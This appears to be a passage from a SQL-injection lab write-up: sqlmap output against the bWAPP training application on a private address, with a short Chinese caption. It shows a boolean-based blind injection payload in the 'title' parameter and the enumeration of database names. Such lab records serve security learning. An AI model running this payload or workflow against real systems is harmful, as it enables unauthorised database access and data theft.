 GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/
N] n
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: title=t' AND 1703=(SELECT (CASE WHEN (1703=1703) THEN 1703 ELSE (SELECT 2137
 UNION SELECT 7502) END))-- zjrG&action=search
---
[04:44:50] [INFO] testing MySQL
[04:44:50] [INFO] confirming MySQL
[04:44:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.0
[04:44:50] [INFO] fetching database names
[04:44:50] [INFO] fetching number of databases
[04:44:50] [WARNING] running in a single-thread mode. Please consider usage of option '--
threads' for faster data retrieval
[04:44:50] [INFO] retrieved: 2
[04:44:51] [INFO] retrieved: information_schema
[04:44:55] [INFO] retrieved: bwapp
available databases [2]
[*] bwapp
[*] information_schema
得到数据库
[04:44:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap
/output/172.29.82.96'
[04:44:56] [WARNING] your sqlmap version is outdated
[*] ending @ 04:44:56 /2024-04-01/